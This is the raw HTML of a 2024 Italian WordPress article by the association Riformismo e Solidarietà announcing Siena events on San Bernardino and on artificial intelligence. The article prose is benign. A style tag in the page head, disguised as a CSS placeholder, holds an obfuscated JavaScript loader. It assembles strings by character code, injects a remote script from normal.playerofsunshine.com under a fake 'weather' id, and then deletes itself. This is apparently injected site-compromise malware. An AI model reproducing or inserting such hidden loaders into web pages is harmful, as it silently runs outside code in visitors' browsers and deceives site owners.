.tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120315136-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120315136-1', { 'anonymize_ip': true });
gtag('create', 'UA-130958018-1', 'auto', {'name': 'newTracker'});
</script>
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#7c0f33}.tdm-btn-style2:before{border-color:#7c0f33}.tdm-btn-style2{color:#7c0f33}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-title-xxsm{font-family:"Source Sans Pro"}.tdm-title-xsm{font-family:"Source Sans Pro"}.tdm-title-sm{font-family:"Source Sans Pro"}.tdm-title-md{font-family:Karla}.tdm-title-bg{font-family:Karla;font-size:90px;line-height:70px;font-weight:bold}.tds-title3 .tdm-title-sub,.tds-title-over-image1 .tdm-title-sub{font-family:"Source Sans Pro"}.tdm_block_client .tdm-client-name{font-family:"Source Sans Pro"}.tdm_block_food_menu .tdm-title{font-family:"Source Sans Pro"}.td_block_fancy_text .tdm-fancy-title{font-family:"Source Sans Pro"}.tdm-counter-wrap .tdm-counter-title{font-family:"Source Sans Pro"}.tdm_block_progress_bar .tdm-progress-wrap .tdm-progress-title{font-family:"Source Sans Pro"}.tdm_block_team_member .tdm-title{font-family:Karla}.tdm_block_testimonial .tdm-testimonial-name{font-family:Karla}.tdm_block_call_to_action .tdm-descr{font-family:"Source Sans Pro";font-size:20px}.tdm_block_column_content .tdm-descr{font-size:16px}.tdm_block_hero .tdm-descr{font-family:"Source Sans Pro";font-size:70px;line-height:90px}.tdm_block.tdm_block_inline_text .tdm-descr{font-size:16px}.tdm_block_list .tdm-list-items{font-size:16px}.tdm-btn-sm{font-family:"Source Sans Pro"}.tdm-btn-md{font-family:"Source Sans Pro"}.tdm-btn-lg{font-family:"Source Sans Pro"}.tdm-btn-xlg{font-family:"Source Sans Pro"}.tdm-btn,.tdm-btn:before{border-radius:50px}</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _nzojauajae="_igiaivuumq";try{varaprum=String;let _mdqxxtxbiz=aprum["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var aevjnnw="s"+"c"+aprum[_mdqxxtxbiz](114,105,112,116);var awkgadyva="c"+"re"+aprum[_mdqxxtxbiz](97,116,101,69,108,101,109,101,110,116);let _eocnqsg="s"+aprum[_mdqxxtxbiz](114,99);var _fjmzaivgls=aprum[_mdqxxtxbiz](105,100);var aomwfrn="cu"+"rre"+aprum[_mdqxxtxbiz](110,116,83,99,114,105,112,116);let ambxvinjwmw="pa"+"r"+aprum[_mdqxxtxbiz](101,110,116,78,111,100,101);var _dgpletg="i"+"ns"+aprum[_mdqxxtxbiz](101,114,116,66,101,102,111,114,101);var _motm="ge"+"El"+aprum[_mdqxxtxbiz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let azylyplrv="h"+"e"+aprum[_mdqxxtxbiz](97,100);var _yiscc="ap"+"p"+aprum[_mdqxxtxbiz](101,110,100,67,104,105,108,100);let _smlow=document;var _izdooxwrvs="t"+"e"+aprum[_mdqxxtxbiz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ojitzpulg=_smlow[awkgadyva](aevjnnw);_ojitzpulg['as'+'y'+'nc']=true;let afddsf=aprum[_mdqxxtxbiz](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aprum[_mdqxxtxbiz](47)+"s"+"cr"+aprum[_mdqxxtxbiz](105,112,116,115)+aprum[_mdqxxtxbiz](47)+aprum[_mdqxxtxbiz](103,101,116,46,106,115);_ojitzpulg[_eocnqsg]=afddsf;_ojitzpulg[_fjmzaivgls]=_izdooxwrvs;if(_smlow[aomwfrn]){_smlow[aomwfrn][ambxvinjwmw][_dgpletg](_ojitzpulg,_smlow[aomwfrn]);let aisirtvzmws=document;if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_smlow[_motm](azylyplrv)[0][_yiscc](_ojitzpulg);if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-5217 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack tribe-no-js extensive-vc-1.9.1 siena-eventi-su-san-bernardino-e-sullintelligenza-artificiale global-block-template-6 single_template_7 wpb-js-composer js-comp-ver-5.5.2 vc_responsive evc-predefined-style td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="/eventi">EVENTI</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li id="menu-item-5194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                mercoledì, Gennaio 21, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://riformismoesolidarieta.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="td-search-wrapper">
            <div id="td-top-search">
                <!-- Search -->
                <div class="header-search-wrap">
                    <div class="dropdown header-search">
                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>
                </div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://riformismoesolidarieta.it/">
            <img class="td-retina-data" data-retina="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" alt="res logo" title="logo"  width="" height=""/>
            <span class="td-visual-hidden">Riformismo e Solidariet&agrave;</span>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-41"><a href="/eventi">EVENTI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            

<article id="post-5217" class="td-post-template-7 post-5217 post type-post status-publish format-standard has-post-thumbnail category-generazioni td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://riformismoesolidarieta.it/la-rivista/">LA RIVISTA</a></li><li class="entry-category"><a  href="https://riformismoesolidarieta.it/la-rivista/generazioni/">Generazioni</a></li></ul>	                    <h1 class="entry-title">Siena, eventi su San Bernardino e sull&#8217;intelligenza artificiale</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://riformismoesolidarieta.it/author/alessandro-conforti/">Alessandro Conforti</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-21T15:10:24+02:00" >21 Maggio 2024</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5217">400</span></div>	                        <div class="td-post-comments"><a href="https://riformismoesolidarieta.it/la-rivista/generazioni/siena-eventi-su-san-bernardino-e-sullintelligenza-artificiale/#respond"><i class="td-icon-comments"></i>0</a></div>	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena1.jpeg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content tagdiv-type">
        <p><strong><a href="https://canale3.tv/res-lattualita-del-pensiero-di-san-bernardino/">GUARDA L&#8217;EVENTO</a></strong></p>
<p>A noi di ReS, che siamo animati da spirito critico, non sfuggono le problematiche esistenti e le opportunità da cogliere. La società, ce lo diciamo spesso, è molto cambiata, non solo nei misuratori classici come ad esempio il caro vita, il potere d’acquisto, il Pil, la vivibilità delle nostre città, la qualità dei servizi, ma proprio nella percezione del futuro e nella predisposizione ad andare al fondo dei problemi analizzandone il cuore.</p>
<p>Negli ultimi anni è come se avessimo subito un mutamento antropologico, l’uomo si è trasformato ed è molto più sensibile alla pancia che al cuore. Insomma, un imbrutimento generale troppo spesso comandato da istinti più che dal cervello.</p>
<p>In questo contesto si sono affermate  personalità che promettono soluzioni semplici a problemi complessi, gli influencer si affermano come opinion leader e purtroppo abbiamo assistito ad un arretramento dei movimenti o partiti che sono animati da un dibattito democratico con una visione lunga della società.</p>
<p>Come invertire la tendenza? Solo con un  forte lavoro culturale prima e sociale poi possiamo riportare le persone a dialogare e ad esprimersi facendoli tornare a partecipare alla vita pubblica.</p>
<p>I luoghi possono essere tanti che aiutano in questo percorso: la scuola, le parrocchie, le contrade e i circoli  ma dobbiamo iniziare sicuramente dalla famiglia a far dialogare i nostri figli, sconfiggendo la deriva social.</p>
<p>Noi come ReS possiamo fare la nostra parte orientando l’opinione pubblica e ripartendo dalla cultura. A Siena organizzeremo un evento pubblico il prossimo 17 maggio sul tema “L’attualità del pensiero di San Bernardino&#8221;, e nella seconda metà dell’anno stiamo calendarizzando un altro evento pubblico su &#8220;L’intelligenza artificiale, visione, crescita, futuro&#8221;.</p>
<p><a href="https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena1.jpeg"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-5256" src="https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena1-300x213.jpeg" alt="" width="300" height="213" srcset="https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena1-300x213.jpeg 300w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena1-1024x727.jpeg 1024w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena1-768x545.jpeg 768w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena1-1536x1091.jpeg 1536w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena1-696x494.jpeg 696w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena1-1392x988.jpeg 1392w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena1-1068x758.jpeg 1068w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena1-1920x1363.jpeg 1920w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena1-592x420.jpeg 592w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena1-1183x840.jpeg 1183w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena1-100x70.jpeg 100w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena1-1320x937.jpeg 1320w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena1.jpeg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a>Sul primo evento: perché riscoprire le orme e le prediche di San Bernardino cercando di attualizzarne i contenuti?</p>
<p>La risposta è semplice: perché a 600 anni di distanza la ricetta di San Bernardino è di un’attualità disarmante.</p>
<p>Non è forse vero che siamo attanagliati da <a href="https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena2.jpeg"><img decoding="async" class="alignleft size-medium wp-image-5257" src="https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena2-300x213.jpeg" alt="" width="300" height="213" srcset="https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena2-300x213.jpeg 300w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena2-1024x727.jpeg 1024w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena2-768x545.jpeg 768w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena2-1536x1091.jpeg 1536w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena2-696x494.jpeg 696w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena2-1392x988.jpeg 1392w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena2-1068x758.jpeg 1068w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena2-1920x1363.jpeg 1920w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena2-592x420.jpeg 592w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena2-1183x840.jpeg 1183w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena2-100x70.jpeg 100w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena2-1320x937.jpeg 1320w, https://riformismoesolidarieta.it/wp-content/uploads/2024/03/siena2.jpeg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a>guerre faziose, da malaffare e malcostume, e da poteri che latentemente opprimono i giusti?</p>
<p>Allora per noi riformisti studiare e analizzare il pensiero bernardiniano diventa illuminante, oltre a riscoprire il gusto di una vita sobria che diventa liberante.</p>
<p>Sul secondo evento: c’è assolutamente bisogno di analizzare il fenomeno I.A. dal punto di vista non solo scientifico ma soprattutto umanistico. Su questo fenomeno emergente si è espresso con grande determinazione S.E. il Card. Ravasi, che sostiene che l’uomo sapiente riesce a stare in mezzo. Qualche volta sei un po’ integrato, qualche volta un po’ apocalittico, ma lo sforzo dovrebbe essere quello. Il sapiente è colui che sta sulla frontiera. E’ difficilissimo, è più facile stare di qua o di là: negare la scienza, i vaccini, il riscaldamento globale, o invece scivolare dentro, perché le grandi corporation ti dicono: “Non puoi farne a meno”, e alla fine sei circondato. Bisogna sempre tentare di stare in mezzo, questa è la grandezza della persona umana.</p>
<p>Per entrambi gli eventi abbiamo ricercato partnership come la Diocesi di Siena e Confindustria, e selezionato i massimi esperti sui temi, come i professori Giovanni Minnucci e Giacomo Todeschini, e il Card. Augusto Paolo Lojudice su San Bernardino.</p>
<p>Mentre sull&#8217;iniziativa dedicata all&#8217;I.A. avremo il professor Luca Longo, nominato personalità dell’anno 2023 all&#8217;Università di Dublino, oltre naturalmente ad altri interlocutori e al nostro Presidente Pier Paolo Baretta, che dall’alto della sua esperienza arricchisce da sempre i nostri eventi rendendoli unici.</p>
<p>Nel contempo non abbiamo abbandonato la formazione, che ha caratterizzato per molti anni il nostro &#8220;core&#8221;, ma piuttosto stiamo mettendo a punto una fattiva collaborazione con gli I.T.S., dando nuova vita ai format e nuove opportunità ai giovani.</p>
<p>Insomma, in questo nuovo corso di ReS ci sentiamo dentro a pieno titolo e ci impegneremo fino in fondo per cercare di innalzare il dibattito culturale, per poi cercare di democratizzare maggiormente una società che in questa fase post-pandemica ci sembra oggettivamente involuta culturalmente, e che ha smarrito la voglia di sognare.</p>
<p>&nbsp;</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://riformismoesolidarieta.it/la-rivista/generazioni/siena-eventi-su-san-bernardino-e-sullintelligenza-artificiale/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo 